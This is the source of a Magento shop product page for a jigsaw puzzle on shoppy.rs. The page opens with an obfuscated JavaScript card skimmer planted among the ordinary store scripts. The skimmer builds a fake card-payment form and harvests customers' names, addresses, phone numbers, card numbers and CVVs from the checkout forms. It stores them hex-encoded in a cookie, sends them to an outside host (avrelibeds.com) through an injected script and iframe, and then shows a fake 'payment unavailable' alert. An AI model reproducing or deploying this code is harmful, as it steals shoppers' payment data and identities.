\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","img":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","full":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","caption":"Puzzle Flovers for The Queen Elizabeth","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/c7fdbe09ba3d0454be17d51782c7299a\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.webp","img_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/9307f6238453f3ad54893cc209330b27\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.webp","full_webp":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/7c5e83c51aa5274973473e2cc53227ee\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","thumbposition":"bottom"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_400'] = {"item_id":"45003","item_sku":"45003","magento_sku":"45003","magento_id":"400","item_name":"Puzzle Flovers for The Queen Elizabeth","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":2590,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":0};
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-400]": {
            "priceBox": {
                "priceConfig":  {"productId":"400","priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F400\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elem9K7LbgNv = document.querySelector('li#product-item_7039');
if (elem9K7LbgNv) {
elem9K7LbgNv.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7039");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemuEOJKQtV = document.querySelector('li#product-item_6202');
if (elemuEOJKQtV) {
elemuEOJKQtV.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6202");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6202  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemFG5fyfAH = document.querySelector('li#product-item_7025');
if (elemFG5fyfAH) {
elemFG5fyfAH.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7025");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7025  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elempiTWEPdz = document.querySelector('li#product-item_6209');
if (elempiTWEPdz) {
elempiTWEPdz.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemdXIZ2wl8 = document.querySelector('li#product-item_7029');
if (elemdXIZ2wl8) {
elemdXIZ2wl8.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7029");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7029  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemc6erw1ci = document.querySelector('li#product-item_6649');
if (elemc6erw1ci) {
elemc6erw1ci.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BBH\u002D013\u002DW"
                    }
                }
            }
            </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.shoppy.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.shoppy.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.shoppy.rs\/","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wi